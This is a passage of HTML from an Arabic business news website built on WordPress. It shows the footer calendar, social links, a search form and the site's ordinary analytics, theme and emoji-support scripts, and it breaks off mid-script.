					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/26/" aria-label="مقالات نُشرت بتاريخ 26 January، 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0645\u0624\u0634\u0631\u0627\u062a \u0627\u0644\u0628\u0648\u0631\u0635\u0629.. \u0627\u0631\u062a\u0641\u0627\u0639 \u0641\u064a \u0645\u0635\u0631 \u0648\u0627\u0644\u0643\u0648\u064a\u062a \u0648\u0642\u0637\u0631 \u0648\u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a.. \u0648\u062a\u0631\u0627\u062c\u0639  \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \u0648\u062a\u0648\u0646\u0633","url":"https:\/\/businessnewseg.com\/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2023\/03\/\u0645\u0624\u0634\u0631\u0627\u062a-\u0627\u0644\u0628\u0648\u0631\u0635\u0629.jpg","width":1280,"height":865},"datePublished":"2023-03-01T20:27:14+02:00","dateModified":"2023-03-01T20:55:29+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":22545,"title":"\"\u0633\u062a\u0627\u064a\u0644 \u0647\u0648\u0645\"  \u062a\u062f\u0634\u0646 \u0645\u0634\u0631\u0648\u0639 \"The ICON GARDENS\"  \u0628\u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0639\u0644\u0649 \u0645\u0633\u0627\u062d\u0629 13 \u0641\u062f\u0627\u0646","url":"https:\/\/businessnewseg.com\/%d8%b3%d8%aa%d8%a7%d9%8a%d9%84-%d9%87%d9%88%d9%85-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a-%d8%aa%d8%af%d8%b4%d9%86-%d9%85%d8%b4%d8%b1%d9%88\/"},{"id":22536,"title":"\u062a\u0627\u0645\u0631 \u062f\u0648\u064a\u062f\u0627\u0631: \u0623\u0648\u0631\u0627\u0633\u0643\u0648\u0645 \u0644\u0644\u062a\u0646\u0645\u064a\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u062a\u0633\u0644\u064a\u0645 300 \u0648\u062d\u062f\u0629 \u0641\u064a \"\u0645\u0643\u0627\u062f\u064a \u0647\u0627\u064a\u062a\u0633\" \u062e\u0644\u0627\u0644 2023","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%a7%d9%85%d8%b1-%d8%af%d9%88%d9%8a%d8%af%d8%a7%d8%b1-%d8%a3%d9%88%d8%b1%d8%a7%d8%b3%d9%83%d9%88%d9%85-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%aa\/"},{"id":22528,"title":"\"\u0631\u064a\u0628\u0648\u0631\u062a\u0627\u062c \u0645\u0635\u0631\"  \u0627\u0644\u0639\u0642\u0627\u0631\u064a\u0629  \u062a\u0633\u062a\u0647\u062f\u0641 \u062a\u062d\u0642\u064a\u0642 \u0645\u0628\u064a\u0639\u0627\u062a \u062a\u0639\u0627\u0642\u062f\u064a\u0629 \u0628\u0642\u064a\u0645\u0629 4 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062c\u0646\u064a\u0647 \u062e\u0644\u0627\u0644 2023","url":"https:\/\/businessnewseg.com\/%d8%b1%d9%8a%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d9%87%d8%af%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%85\/"},{"id":22518,"title":"\u0642\u0627\u0626\u0645\u0629 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0623\u0643\u062b\u0631 \u0627\u0646\u0642\u0637\u0627\u0639\u0627\u064b \u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d9%86%d9%82%d8%b7%d8%a7%d8%b9%d8%a7%d9%8b-%d9%84%d8%b4%d8%a8%d9%83\/"},{"id":22510,"title":"\u0623\u0633\u0639\u0627\u0631  \u0627\u0644\u0630\u0647\u0628  \u062a\u0631\u062a\u0641\u0639 \u0639\u0627\u0644\u0645\u064a\u0627\u064b  \u0645\u0639 \u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9\/"},{"id":22503,"title":"\u0627\u0628\u062a\u0643\u0627\u0631 \u062c\u062f\u064a\u062f \u064a\u062a\u064a\u062d  \u0644\u0644\u0623\u0645\u0648\u0627\u062a.. \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0628\u0648\u0627\u0633\u0637\u0629 \u0646\u0633\u062e\u0629 \u0631\u0642\u0645\u064a\u0629  \u0645\u0639 \u0627\u0644\u0623\u0628\u0646\u0627\u0621 \u0648\u0627\u0644\u0623\u062d\u0641\u0627\u062f \u0644\u0644\u0623\u0628\u062f","url":"https:\/\/businessnewseg.com\/%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%8a%d8%aa%d9%8a%d8%ad-%d9%84%d9%84%d8%a3%d9%85%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a8%d9%88%d8%a7%d8%b3\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"e15b198e5b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f381e5373c","eael_register_nonce":"9d8ae0fe92","eael_lostpassword_nonce":"b858d87d7d","eael_resetpassword_nonce":"d0524d199d"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 